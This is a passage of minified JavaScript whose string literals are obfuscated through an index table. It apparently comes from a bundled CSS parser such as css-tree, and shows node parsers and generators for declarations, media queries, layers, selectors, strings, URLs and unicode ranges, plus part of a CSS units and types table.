e=t,n=this[e(2795)],r=this[e(2743)],o=ks[e(1497)](this),i=Gn(o),s=i?this[e(2852)]:this[e(801)],a=i?ps:fs;let c,l=!1;this[e(1017)](),this[e(667)](pe);const u=this[e(2743)];if(i||this[e(1017)](),c=s?this[e(1235)](gs,a):a[e(1497)](this,this[e(2743)]),i&&e(2825)===c[e(1937)]&&c[e(758)][e(957)])for(let t=u-this[e(2743)];t<=0;t++)if(this[e(1053)](t)===he){c[e(758)][e(2330)]({type:e(2756),loc:null,value:" "});break}return this[e(1242)](as)&&(l=As[e(1497)](this),this[e(1017)]()),!1===this[e(535)]&&this[e(3430)]!==ge&&!1===this[e(2130)](r)&&this[e(2365)](),{type:e(824),loc:this[e(3614)](n,this[e(2795)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(937)](ne,e[n(782)]),this[n(937)](pe,":"),this[n(1301)](e[n(3214)]),e[n(3532)]&&(this[n(937)](ce,"!"),this[n(937)](ne,!0===e[n(3532)]?n(3532):e[n(3532)]))}function ks(){const e=t,n=this[e(2795)];if(this[e(3430)]===ce)switch(this[e(330)](this[e(2795)])){case ds:case ls:case hs:case cs:case us:this[e(1908)]();break;case ms:this[e(1908)](),this[e(1242)](ms)&&this[e(1908)]()}return this[e(3430)]===ie?this[e(667)](ie):this[e(667)](ne),this[e(690)](n)}function As(){const e=t;this[e(667)](ce),this[e(1017)]();const n=this[e(2638)](ne);return e(3532)===n||n}const _s=38;function Ss(){const e=t;return this[e(2332)](this[e(2884)],!0)}const zs=t(3400),Ws={children:[[t(824),t(718),t(1276)]]};function Ms(){const e=t,n=this[e(3199)]();for(;!this[e(535)];)switch(this[e(3430)]){case he:case _e:case ge:this[e(1908)]();break;case oe:n[e(987)](this[e(1235)](this[e(718)][e(2984)](this,!0),Ss));break;default:this[e(1242)](_s)?n[e(987)](this[e(1235)](this[e(1276)],Ss)):n[e(987)](this[e(1235)](this[e(824)],Ss))}return{type:e(3400),loc:this[e(2837)](n),children:n}}function Es(e){const n=t;this[n(758)](e,(t=>{const e=n;e(824)===t[e(1937)]&&this[e(937)](ge,";")}))}const Ts=t(871),Cs={value:String,unit:String};function Ns(){const e=t,n=this[e(2795)],r=this[e(1519)](de);return{type:e(871),loc:this[e(3614)](n,this[e(2795)]),value:r,unit:this[e(977)](n+r[e(1959)],this[e(2795)])}}function Us(e){const n=t;this[n(937)](de,e[n(3214)]+e[n(643)])}const Is=47,Ls=t(3120),Os={kind:String,name:String,value:[t(1021),t(745),t(871),t(631),t(1891),null]};function js(e){const n=t,r=this[n(2795)];let o,i=null;if(this[n(667)](ve),this[n(1017)](),o=this[n(2638)](ne),this[n(1017)](),this[n(3430)]!==xe){switch(this[n(667)](pe),this[n(1017)](),this[n(3430)]){case le:i=this[n(2343)](1)===ce?this[n(631)]():this[n(745)]();break;case de:i=this[n(871)]();break;case ne:i=this[n(1021)]();break;case re:i=this[n(1235)]((()=>{const t=n,e=this[t(1891)](this[t(754)],this[t(1602)][t(2825)]);return this[t(1017)](),this[t(1242)](Is)&&this[t(2365)](),e}),(()=>this[n(631)]()));break;default:this[n(2365)](n(1979))}this[n(1017)]()}return this[n(535)]||this[n(667)](xe),{type:n(3120),loc:this[n(3614)](r,this[n(2795)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(937)](ve,"("),this[n(937)](ne,e[n(2965)]),null!==e[n(3214)]&&(this[n(937)](pe,":"),this[n(1301)](e[n(3214)])),this[n(937)](xe,")")}const Fs=t(2270),Hs={kind:String,feature:String,value:[t(824),t(934)]};function Ds(e,n){const r=t,o=(this[r(2912)][e]||{})[n];return r(3254)!=typeof o&&this[r(2365)](r(2292)+n+"()"),o}function Ps(e=t(1340)){const n=t,r=this[n(2795)],o=this[n(3571)](),i=Ds[n(1497)](this,e,o[n(2729)]());this[n(1017)]();const s=this[n(1235)]((()=>{const t=n,e=this[t(2743)],r=i[t(1497)](this);return!1===this[t(535)]&&!1===this[t(2130)](e)&&this[t(2365)](),r}),(()=>this[n(2332)](null,!1)));return this[n(535)]||this[n(667)](xe),{type:n(2270),loc:this[n(3614)](r,this[n(2795)]),kind:e,feature:o,value:s}}function qs(e){const n=t;this[n(937)](re,e[n(1633)]+"("),this[n(1301)](e[n(3214)]),this[n(937)](xe,")")}const Bs=47,Vs=60,Xs=61,Zs=62,Gs=t(2381),Qs={kind:String,left:[t(1021),t(745),t(871),t(631),t(1891)],leftComparison:String,middle:[t(1021),t(745),t(871),t(631),t(1891)],rightComparison:[String,null],right:[t(1021),t(745),t(871),t(631),t(1891),null]};function Js(){const e=t;switch(this[e(1017)](),this[e(3430)]){case le:return this[e(1242)](Bs,this[e(2031)](1))?this[e(631)]():this[e(745)]();case de:return this[e(871)]();case ne:return this[e(1021)]();case re:return this[e(1235)]((()=>{const t=e,n=this[t(1891)](this[t(754)],this[t(1602)][t(2825)]);return this[t(1017)](),this[t(1242)](Bs)&&this[t(2365)](),n}),(()=>this[e(631)]()));default:this[e(2365)](e(1979))}}function Ys(e){const n=t;if(this[n(1017)](),this[n(1242)](Vs)||this[n(1242)](Zs)){const t=this[n(950)][this[n(2795)]];return this[n(1908)](),this[n(1242)](Xs)?(this[n(1908)](),t+"="):t}if(this[n(1242)](Xs))return"=";this[n(2365)](n(1026)+(e?n(2750):"")+n(1244))}function Ks(e=t(1340)){const n=t,r=this[n(2795)];this[n(1017)](),this[n(667)](ve);const o=Js[n(1497)](this),i=Ys[n(1497)](this,n(1021)===o[n(1937)]),s=Js[n(1497)](this);let a=null,c=null;return this[n(2343)](0)!==xe&&(a=Ys[n(1497)](this),c=Js[n(1497)](this)),this[n(1017)](),this[n(667)](xe),{type:n(2381),loc:this[n(3614)](r,this[n(2795)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(937)](ve,"("),this[n(1301)](e[n(1928)]),this[n(404)](e[n(3293)]),this[n(1301)](e[n(951)]),e[n(2586)]&&(this[n(404)](e[n(1222)]),this[n(1301)](e[n(2586)])),this[n(937)](xe,")")}const ta=t(1891),ea=t(3254),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(2795)],i=this[r(3571)](),s=i[r(2729)]();let a;return a=n[r(848)](s)?n[s][r(1497)](this,n):e[r(1497)](this,n),this[r(535)]||this[r(667)](xe),{type:r(1891),loc:this[r(3614)](o,this[r(2795)]),name:i,children:a}}function oa(e){const n=t;this[n(937)](re,e[n(2965)]+"("),this[n(758)](e),this[n(937)](xe,")")}const ia=t(441),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(2795)];let o=null;this[n(3430)]===re?o=this[n(3571)]():this[n(667)](ve);const i=this[n(1235)]((()=>{const t=n,e=this[t(2743)],r=this[t(754)](this[t(1602)][t(2825)]);return!1===this[t(535)]&&!1===this[t(2130)](e)&&this[t(2365)](),r}),(()=>this[n(1377)](this[n(2332)](null,!1))));return this[n(535)]||this[n(667)](xe),{type:n(441),loc:this[n(3614)](r,this[n(2795)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(3254)]?this[n(937)](re,e[n(3254)]+"("):this[n(937)](ve,"("),this[n(758)](e),this[n(937)](xe,")")}const la=t(3202),ua=t(674),da={value:String};function ha(){const e=t,n=this[e(2795)];return this[e(667)](ie),{type:e(674),loc:this[e(3614)](n,this[e(2795)]),value:this[e(690)](n+1)}}function ma(e){const n=t;this[n(937)](ie,"#"+e[n(3214)])}const fa=t(1021),pa={name:String};function ga(){const e=t;return{type:e(1021),loc:this[e(3614)](this[e(2795)],this[e(2589)]),name:this[e(2638)](ne)}}function ba(e){const n=t;this[n(937)](ne,e[n(2965)])}const wa=t(1490),ya={name:String};function va(){const e=t,n=this[e(2795)];return this[e(667)](ie),{type:e(1490),loc:this[e(3614)](n,this[e(2795)]),name:this[e(690)](n+1)}}function xa(e){const n=t;this[n(937)](ce,"#"+e[n(2965)])}const ka=46,Aa=t(1086),_a={name:String};function Sa(){const e=t;let n=this[e(2795)],r=this[e(2638)](ne);for(;this[e(1242)](ka);)this[e(667)](ce),r+="."+this[e(2638)](ne);return{type:e(1086),loc:this[e(3614)](n,this[e(2795)]),name:r}}function za(e){const n=t;this[n(404)](e[n(2965)])}const Wa=t(3125),Ma={children:[[t(1086)]]};function Ea(){const e=t,n=this[e(3199)]();for(this[e(1017)]();!this[e(535)]&&(n[e(987)](this[e(1086)]()),this[e(2107)](0)===be);)this[e(1017)](),this[e(1908)](),this[e(1017)]();return{type:e(3125),loc:this[e(2837)](n),children:n}}function Ta(e){const n=t;this[n(758)](e,(()=>this[n(937)](be,",")))}const Ca=t(3436),Na={modifier:[String,null],mediaType:[String,null],condition:[t(1258),null]};function Ua(){const e=t,n=this[e(2795)];let r=null,o=null,i=null;if(this[e(1017)](),this[e(3430)]===ne&&this[e(2107)](1)!==ve){const t=this[e(2638)](ne),n=t[e(2729)]();switch(e(1919)===n||e(591)===n?(this[e(1017)](),r=n,o=this[e(2638)](ne)):o=t,this[e(2107)](0)){case ne:this[e(1017)](),this[e(2780)](e(2872)),i=this[e(1258)](e(2744));break;case ke:case ge:case be:case ee:break;default:this[e(2365)](e(1712))}}else switch(this[e(3430)]){case ne:case ve:case re:i=this[e(1258)](e(2744));break;case ke:case ge:case ee:break;default:this[e(2365)](e(1712))}return{type:e(3436),loc:this[e(3614)](n,this[e(2795)]),modifier:r,mediaType:o,condition:i}}function Ia(e){const n=t;e[n(663)]?(e[n(1088)]&&this[n(937)](ne,e[n(1088)]),this[n(937)](ne,e[n(663)]),e[n(2203)]&&(this[n(937)](ne,n(2872)),this[n(1301)](e[n(2203)]))):e[n(2203)]&&this[n(1301)](e[n(2203)])}const La=t(860),Oa={children:[[t(3436)]]};function ja(){const e=t,n=this[e(3199)]();for(this[e(1017)]();!this[e(535)]&&(n[e(987)](this[e(3436)]()),this[e(3430)]===be);)this[e(1908)]();return{type:e(860),loc:this[e(2837)](n),children:n}}function Ra(e){const n=t;this[n(758)](e,(()=>this[n(937)](be,",")))}const Fa=38,Ha=t(3544),Da={};function Pa(){const e=t,n=this[e(2795)];return this[e(1385)](Fa),{type:e(3544),loc:this[e(3614)](n,this[e(2795)])}}function qa(){this[t(937)](ce,"&")}const Ba=t(2229),Va={nth:[t(304),t(1021)],selector:[t(2017),null]};function Xa(){const e=t;this[e(1017)]();const n=this[e(2795)];let r,o=n,i=null;return r=this[e(3058)](0,e(2159))||this[e(3058)](0,e(554))?this[e(1021)]():this[e(304)](),o=this[e(2795)],this[e(1017)](),this[e(3058)](0,"of")&&(this[e(1908)](),i=this[e(2017)](),o=this[e(2795)]),{type:e(2229),loc:this[e(3614)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(1301)](e[n(3464)]),null!==e[n(1003)]&&(this[n(937)](ne,"of"),this[n(1301)](e[n(1003)]))}const Ga=t(745),Qa={value:String};function Ja(){const e=t;return{type:e(745),loc:this[e(3614)](this[e(2795)],this[e(2589)]),value:this[e(2638)](le)}}function Ya(e){const n=t;this[n(937)](le,e[n(3214)])}const Ka=t(2267),$a={value:String};function tc(){const e=t,n=this[e(2795)];return this[e(1908)](),{type:e(2267),loc:this[e(3614)](n,this[e(2795)]),value:this[e(690)](n)}}function ec(e){const n=t;this[n(404)](e[n(3214)])}const nc=t(2569),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(2795)];let i=null;return this[r(667)](ve),i=e[r(1497)](this,n),this[r(535)]||this[r(667)](xe),{type:r(2569),loc:this[r(3614)](o,this[r(2795)]),children:i}}function ic(e){const n=t;this[n(937)](ve,"("),this[n(758)](e),this[n(937)](xe,")")}const sc=t(884),ac={value:String};function cc(){const e=t;return{type:e(884),loc:this[e(3614)](this[e(2795)],this[e(2589)]),value:this[e(1519)](ue)}}function lc(e){const n=t;this[n(937)](ue,e[n(3214)]+"%")}const uc=t(2704),dc=t(3254),hc={name:String,children:[[t(2332)],null]};function mc(){const e=t,n=this[e(2795)];let r,o,i=null;return this[e(667)](pe),this[e(3430)]===re?(r=this[e(3571)](),o=r[e(2729)](),this[e(2343)](0)==xe?i=this[e(3199)]():hasOwnProperty[e(1497)](this[e(390)],o)?(this[e(1017)](),i=this[e(390)][o][e(1497)](this),this[e(1017)]()):(i=this[e(3199)](),i[e(987)](this[e(2332)](null,!1))),this[e(667)](xe)):r=this[e(2638)](ne),{type:e(2704),loc:this[e(3614)](n,this[e(2795)]),name:r,children:i}}function fc(e){const n=t;this[n(937)](pe,":"),null===e[n(758)]?this[n(937)](ne,e[n(2965)]):(this[n(937)](re,e[n(2965)]+"("),this[n(758)](e),this[n(937)](xe,")"))}const pc=t(1343),gc=t(3254),bc={name:String,children:[[t(2332)],null]};function wc(){const e=t,n=this[e(2795)];let r,o,i=null;return this[e(667)](pe),this[e(667)](pe),this[e(3430)]===re?(r=this[e(3571)](),o=r[e(2729)](),this[e(2343)](0)==xe?i=this[e(3199)]():hasOwnProperty[e(1497)](this[e(390)],o)?(this[e(1017)](),i=this[e(390)][o][e(1497)](this),this[e(1017)]()):(i=this[e(3199)](),i[e(987)](this[e(2332)](null,!1))),this[e(667)](xe)):r=this[e(2638)](ne),{type:e(1343),loc:this[e(3614)](n,this[e(2795)]),name:r,children:i}}function yc(e){const n=t;this[n(937)](pe,":"),this[n(937)](pe,":"),null===e[n(758)]?this[n(937)](ne,e[n(2965)]):(this[n(937)](re,e[n(2965)]+"("),this[n(758)](e),this[n(937)](xe,")"))}const vc=47;function xc(){const e=t;switch(this[e(1017)](),this[e(3430)]){case le:return this[e(745)]();case re:return this[e(1891)](this[e(754)],this[e(1602)][e(2825)]);default:this[e(2365)](e(2509))}}const kc=t(631),Ac={left:[t(745),t(1891)],right:[t(745),t(1891),null]};function _c(){const e=t,n=this[e(2795)],r=xc[e(1497)](this);let o=null;return this[e(1017)](),this[e(1242)](vc)&&(this[e(1385)](vc),o=xc[e(1497)](this)),{type:e(631),loc:this[e(3614)](n,this[e(2795)]),left:r,right:o}}function Sc(e){const n=t;this[n(1301)](e[n(1928)]),this[n(937)](ce,"/"),e[n(2586)]?this[n(1301)](e[n(2586)]):this[n(1301)](le,1)}function zc(){const e=t;return this[e(2743)]>0&&this[e(1053)](-1)===he?this[e(2743)]>1?this[e(3596)](this[e(2743)]-1):this[e(3391)]:this[e(2795)]}const Wc=t(2332),Mc={value:String};function Ec(e,n){const r=t,o=this[r(3596)](this[r(2743)]);let i;return this[r(502)](this[r(2743)],e||this[r(1181)]),i=n&&this[r(2795)]>o?zc[r(1497)](this):this[r(2795)],{type:r(2332),loc:this[r(3614)](o,i),value:this[r(977)](o,i)}}function Tc(e){const n=t;this[n(404)](e[n(3214)])}function Cc(){const e=t;return this[e(2332)](this[e(2761)],!0)}function Nc(){const e=t,n=this[e(2017)]();return e(2332)!==n[e(1937)]&&!1===this[e(535)]&&this[e(3430)]!==ke&&this[e(2365)](),n}const Uc=t(1276),Ic=t(3453),Lc={prelude:[t(2017),t(2332)],block:[t(798)]};function Oc(){const e=t,n=this[e(2743)],r=this[e(2795)];let o,i;return o=this[e(1330)]?this[e(1235)](Nc,Cc):Cc[e(1497)](this,n),i=this[e(798)](!0),{type:e(1276),loc:this[e(3614)](r,this[e(2795)]),prelude:o,block:i}}function jc(e){const n=t;this[n(1301)](e[n(929)]),this[n(1301)](e[n(2269)])}const Rc=t(2441),Fc={root:[t(2017),t(2332),null],limit:[t(2017),t(2332),null]};function Hc(){const e=t;let n=null,r=null;this[e(1017)]();const o=this[e(2795)];return this[e(3430)]===ve&&(this[e(1908)](),this[e(1017)](),n=this[e(1235)](this[e(2017)],(()=>this[e(2332)](!1,!0))),this[e(1017)](),this[e(667)](xe)),this[e(2343)](0)===ne&&(this[e(1017)](),this[e(2780)]("to"),this[e(1017)](),this[e(667)](ve),this[e(1017)](),r=this[e(1235)](this[e(2017)],(()=>this[e(2332)](!1,!0))),this[e(1017)](),this[e(667)](xe)),{type:e(2441),loc:this[e(3614)](o,this[e(2795)]),root:n,limit:r}}function Dc(e){const n=t;e[n(3377)]&&(this[n(937)](ve,"("),this[n(1301)](e[n(3377)]),this[n(937)](xe,")")),e[n(1984)]&&(this[n(937)](ne,"to"),this[n(937)](ve,"("),this[n(1301)](e[n(1984)]),this[n(937)](xe,")"))}const Pc=t(934),qc={children:[[t(3546),t(1490),t(1513),t(1650),t(2704),t(1343),t(724)]]};function Bc(){const e=t,n=this[e(754)](this[e(1602)][e(934)]);return null===this[e(2886)](n)&&this[e(2365)](e(2762)),{type:e(934),loc:this[e(2837)](n),children:n}}function Vc(e){this[t(758)](e)}const Xc=t(2017),Zc=t(1003),Gc={children:[[t(934),t(2332)]]};function Qc(){const e=t,n=this[e(3199)]();for(;!this[e(535)]&&(n[e(987)](this[e(934)]()),this[e(3430)]===be);)this[e(1908)]();return{type:e(2017),loc:this[e(2837)](n),children:n}}function Jc(e){const n=t;this[n(758)](e,(()=>this[n(937)](be,",")))}const Yc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1959)],o=e[n(330)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(330)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(330)](t);if(o===Yc){if(t===s){t!==r-1&&(a=e[n(3263)](t+1));break}if(o=e[n(330)](++t),Ie(Yc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ye(e[n(977)](r+1,o))}else 13===o&&10===e[n(330)](t+1)&&t++}else a+=e[t]}return a}const el=t(3586),nl={value:String};function rl(){const e=t;return{type:e(3586),loc:this[e(3614)](this[e(2795)],this[e(2589)]),value:tl(this[e(2638)](se))}}function ol(e){const n=t;this[n(937)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1959)];n++){const s=t[e(330)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1261)](16),i=!0):s===r||s===Yc?(o+="\\"+t[e(3490)](n),i=!1):(i&&(We(s)||Ue(s))&&(o+=" "),o+=t[e(3490)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(3214)]))}const il=33;function sl(){return this[t(2332)](null,!1)}const al=t(3177),cl=t(3101),ll={children:[[t(2363),t(364),t(1531),t(718),t(1276),t(2332)]]};function ul(){const e=t,n=this[e(2795)],r=this[e(3199)]();let o;for(;!this[e(535)];){switch(this[e(3430)]){case he:this[e(1908)]();continue;case _e:if(this[e(330)](this[e(2795)]+2)!==il){this[e(1908)]();continue}o=this[e(2363)]();break;case me:o=this[e(364)]();break;case fe:o=this[e(1531)]();break;case oe:o=this[e(1235)](this[e(718)],sl);break;default:o=this[e(1235)](this[e(1276)],sl)}r[e(987)](o)}return{type:e(3177),loc:this[e(3614)](n,this[e(2795)]),children:r}}function dl(e){this[t(758)](e)}const hl=t(3216),ml={declaration:t(824)};function fl(){const e=t,n=this[e(2795)];this[e(667)](ve),this[e(1017)]();const r=this[e(824)]();return this[e(535)]||this[e(667)](xe),{type:e(3216),loc:this[e(3614)](n,this[e(2795)]),declaration:r}}function pl(e){const n=t;this[n(937)](ve,"("),this[n(1301)](e[n(2535)]),this[n(937)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(3430)]!==ne&&!1===this[e(1242)](gl)&&this[e(2365)](e(809)),this[e(1908)]()}const yl=t(3546),vl={name:String};function xl(){const e=t,n=this[e(2795)];return this[e(1242)](bl)?(this[e(1908)](),wl[e(1497)](this)):(wl[e(1497)](this),this[e(1242)](bl)&&(this[e(1908)](),wl[e(1497)](this))),{type:e(3546),loc:this[e(3614)](n,this[e(2795)]),name:this[e(690)](n)}}function kl(e){const n=t;this[n(404)](e[n(2965)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(2795)]+e;t<this[r(2589)];t++){const i=this[r(330)](t);if(i===_l&&n&&0!==o)return zl[r(1497)](this,e+o+1,!1),-1;We(i)||this[r(2365)](n&&0!==o?r(1819)+(o<6?r(1471):"")+r(341):r(o<6?2850:1735),t),++o>6&&this[r(2365)](r(1219),t)}return this[r(1908)](),o}function Wl(e){const n=t;let r=0;for(;this[n(1242)](Sl);)++r>e&&this[n(2365)](n(1211)),this[n(1908)]()}function Ml(e){const n=t;this[n(330)](this[n(2795)])!==e&&this[n(2365)](n(e===Al?2390:1819)+n(341))}function El(){const e=t;let n=0;switch(this[e(3430)]){case le:if(n=zl[e(1497)](this,1,!0),this[e(1242)](Sl)){Wl[e(1497)](this,6-n);break}if(this[e(3430)]===de||this[e(3430)]===le){Ml[e(1497)](this,_l),zl[e(1497)](this,1,!1);break}break;case de:n=zl[e(1497)](this,1,!0),n>0&&Wl[e(1497)](this,6-n);break;default:if(this[e(1385)](Al),this[e(3430)]===ne){n=zl[e(1497)](this,0,!0),n>0&&Wl[e(1497)](this,6-n);break}if(this[e(1242)](Sl)){this[e(1908)](),Wl[e(1497)](this,5);break}this[e(2365)](e(3429))}}const Tl=t(3421),Cl={value:String};function Nl(){const e=t,n=this[e(2795)];return this[e(2780)]("u"),El[e(1497)](this),{type:e(3421),loc:this[e(3614)](n,this[e(2795)]),value:this[e(690)](n)}}function Ul(e){const n=t;this[n(404)](e[n(3214)])}const Il=32,Ll=92,Ol=34,jl=39,Rl=40,Fl=41,Hl=t(2701),Dl={value:String};function Pl(){const e=t,n=this[e(2795)];let r;switch(this[e(3430)]){case ae:r=function(t){const n=e,r=t[n(1959)];let o=4,i=t[n(330)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Ue(t[n(330)](o));)o++;for(;o<i&&Ue(t[n(330)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(330)](e);if(o===Ll){if(e===i){e!==r-1&&(s=t[n(3263)](e+1));break}if(o=t[n(330)](++e),Ie(Ll,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ye(t[n(977)](r+1,o))}else 13===o&&10===t[n(330)](e+1)&&e++}else s+=t[e]}return s}(this[e(2638)](ae));break;case re:this[e(334)](this[e(2795)],this[e(2589)],e(518))||this[e(2365)](e(2193)),this[e(667)](re),this[e(1017)](),r=tl(this[e(2638)](se)),this[e(1017)](),this[e(535)]||this[e(667)](xe);break;default:this[e(2365)](e(3484))}return{type:e(2701),loc:this[e(3614)](n,this[e(2795)]),value:r}}function ql(e){const n=t;this[n(937)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1959)];n++){const i=t[e(330)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1261)](16),o=!0):i===Il||i===Ll||i===Ol||i===jl||i===Rl||i===Fl?(r+="\\"+t[e(3490)](n),o=!1):(o&&We(i)&&(r+=" "),r+=t[e(3490)](n),o=!1):r+="�"}return e(518)+r+")"}(e[n(3214)]))}const Bl=t(2825),Vl={children:[[]]};function Xl(){const e=t,n=this[e(2795)],r=this[e(754)](this[e(1602)][e(2825)]);return{type:e(2825),loc:this[e(3614)](n,this[e(2795)]),children:r}}function Zl(e){this[t(758)](e)}const Gl=Object[t(1419)]({type:t(2756),loc:null,value:" "}),Ql=t(2756),Jl={value:String};function Yl(){return this[t(667)](he),Gl}function Kl(e){const n=t;this[n(937)](he,e[n(3214)])}const $l={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(1779),t(1713),t(2713),t(1997),t(2636)],units:{angle:[t(3323),t(2706),t(1383),t(3574)],decibel:["db"],flex:["fr"],frequency:["hz",t(1267)],length:["cm","mm","q","in","pt","pc","px","em",t(2731),"ex",t(1500),t(3437),t(2654),"ch",t(2195),"ic",t(773),"lh",t(420),"vw",t(2242),t(320),t(839),"vh",t(711),t(1191),t(1544),"vi",t(2124),t(2345),t(1190),"vb",t(739),t(3419),t(694),t(3456),t(2016),t(3525),t(3041),t(2072),t(1251),t(1474),t(3573),t(430),t(1644),t(2478),t(529),t(678),t(1468)],resolution:[t(2235),t(3683),t(2445),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2225),"absolute-size":t(1621),"acos()":t(2415),"alpha-value":t(3604),"angle-percentage":t(931),"angular-color-hint":t(1404),"angular-color-stop":t(394),"angular-color-stop-list":t(878),"animateable-feature":t(2366),"asin()":t(2565),"atan()":t(2151),"atan2()":t(784),attachment:t(2063),"attr()":t(1223),"attr-matcher":t(655),"attr-modifier":t(1091),"attribute-selector":t(3362),"auto-repeat":t(2285),"auto-track-list":t(687),axis:t(2934),"baseline-position":t(545),"basic-shape":t(3627),"bg-image":t(993),"bg-layer":t(3616),"bg-position":t(3228),"bg-size":t(1591),"blur()":t(3235),"blend-mode":t(2033),box:t(1443),"brightness()":t(3108),"calc()":t(1113),"calc-sum":t(962),"calc-product":t(563),"calc-value":t(3631),"calc-constant":t(2861),"cf-final-image":t(3181),"cf-mixing-image":t(3460),"circle()":t(1754),"clamp()":t(1830),"class-selector":t(1588),"clip-source":t(3045),color:t(3055),"color-stop":t(738),"color-stop-angle":t(2676),"color-stop-length":t(3220),"color-stop-list":t(355),"color-interpolation-method":t(1675),combinator:t(777),"common-lig-values":t(1967),"compat-auto":t(2851),"composite-style":t(3093),"compositing-operator":t(646),"compound-selector":t(3651),"compound-selector-list":t(1656),"complex-selector":t(1683),"complex-selector-list":t(2639),"conic-gradient()":t(2194),"contextual-alt-values":t(1866),"content-distribution":t(641),"content-list":t(2422),"content-position":t(3296),"content-replacement":t(1007),"contrast()":t(1625),"cos()":t(1073),counter:t(1099),"counter()":t(2783),"counter-name":t(1041),"counter-style":t(1869),"counter-style-name":t(1041),"counters()":t(2737),"cross-fade()":t(2734),"cubic-bezier-timing-function":t(1654),"deprecated-system-color":t(1889),"discretionary-lig-values":t(1613),"display-box":t(2778),"display-inside":t(2162),"display-internal":t(1603),"display-legacy":t(1515),"display-listitem":t(3556),"display-outside":t(1139),"drop-shadow()":t(2041),"east-asian-variant-values":t(2430),"east-asian-width-values":t(983),"element()":t(356),"ellipse()":t(1553),"ending-shape":t(3485),"env()":t(1218),"exp()":t(1045),"explicit-track-list":t(614),"family-name":t(1942),"feature-tag-value":t(2264),"feature-type":t(2464),"feature-value-block":t(2379),"feature-value-block-list":t(2304),"feature-value-declaration":t(1002),"feature-value-declaration-list":t(384),"feature-value-name":t(1041),"fill-rule":t(2829),"filter-function":t(3374),"filter-function-list":t(2817),"final-bg-layer":t(2027),"fixed-breadth":t(2294),"fixed-repeat":t(2059),"fixed-size":t(571),"font-stretch-absolute":t(2472),"font-variant-css21":t(1953),"font-weight-absolute":t(1876),"frequency-percentage":t(2336),"general-enclosed":t(735),"generic-family":t(812),"generic-name":t(1398),"geometry-box":t(2311),gradient:t(1057),"grayscale()":t(3455),"grid-line":t(1993),"historical-lig-values":t(789),"hsl()":t(1442),"hsla()":t(1873),hue:t(2133),"hue-rotate()":t(1820),"hue-interpolation-method":t(1822),"hwb()":t(2476),"hypot()":t(2910),image:t(1863),"image()":t(2205),"image-set()":t(1763),"image-set-option":t(2608),"image-src":t(1546),"image-tags":t(3448),"inflexible-breadth":t(350),"inset()":t(2800),"invert()":t(481),"keyframes-name":t(3147),"keyframe-block":t(3358),"keyframe-block-list":t(2987),"keyframe-selector":t(1345),"lab()":t(573),"layer()":t(1882),"layer-name":t(2070),"lch()":t(1066),"leader()":t(597),"leader-type":t(2981),"length-percentage":t(2370),"light-dark()":t(1801),"line-names":t(2009),"line-name-list":t(2131),"line-style":t(3650),"line-width":t(3681),"linear-color-hint":t(2294),"linear-color-stop":t(2278),"linear-gradient()":t(1480),"log()":t(2122),"mask-layer":t(1941),"mask-position":t(3315),"mask-reference":t(703),"mask-source":t(3045),"masking-mode":t(2207),"matrix()":t(368),"matrix3d()":t(3286),"max()":t(2991),"media-and":t(311),"media-condition":t(2543),"media-condition-without-or":t(2550),"media-feature":t(2138),"media-in-parens":t(2046),"media-not":t(3550),"media-or":t(1418),"media-query":t(3105),"media-query-list":t(3171),"media-type":t(900),"mf-boolean":t(2299),"mf-name":t(900),"mf-plain":t(2030),"mf-range":t(416),"mf-value":t(2862),"min()":t(1105),"minmax()":t(2898),"mod()":t(1386),"name-repeat":t(1662),"named-color":t(2510),"namespace-prefix":t(900),"ns-prefix":t(3534),"number-percentage":t(3604),"numeric-figure-values":t(2492),"numeric-fraction-values":t(870),"numeric-spacing-values":t(2306),nth:t(3463),"opacity()":t(2871),"overflow-position":t(3212),"outline-radius":t(2370),"page-body":t(3657),"page-margin-box":t(367),"page-margin-box-type":t(3060),"page-selector-list":t(2985),"page-selector":t(906),"page-size":t(2002),"path()":t(547),"paint()":t(712),"perspective()":t(3422),"polygon()":t(3071),"polar-color-space":t(1271),position:t(3082),"pow()":t(3442),"pseudo-class-selector":t(489),"pseudo-element-selector":t(2875),"pseudo-page":t(1420),quote:t(3582),"radial-gradient()":t(1042),ratio:t(1587),"ray()":t(698),"ray-size":t(1719),"rectangular-color-space":t(2624),"relative-selector":t(3341),"relative-selector-list":t(517),"relative-size":t(1615),"rem()":t(1362),"repeat-style":t(3365),"repeating-conic-gradient()":t(1213),"repeating-linear-gradient()":t(2508),"repeating-radial-gradient()":t(1089),"reversed-counter-name":t(1482),"rgb()":t(2658),"rgba()":t(2331),"rotate()":t(600),"rotate3d()":t(815),"rotateX()":t(3064),"rotateY()":t(453),"rotateZ()":t(1945),"round()":t(3423),"rounding-strategy":t(1645),"saturate()":t(693),"scale()":t(3232),"scale3d()":t(3551),"scaleX()":t(385),"scaleY()":t(1957),"scaleZ()":t(3348),"scroll()":t(1266),scroller:t(1790),"self-position":t(2214),"shape-radius":t(1028),"sign()":t(2399),"skew()":t(1900),"skewX()":t(967),"skewY()":t(1354),"sepia()":t(1646),shadow:t(3130),"shadow-t":t(1923),shape:t(362),"shape-box":t(1275),"side-or-corner":t(2364),"sin()":t(325),"single-animation":t(461),"single-animation-direction":t(482),"single-animation-fill-mode":t(12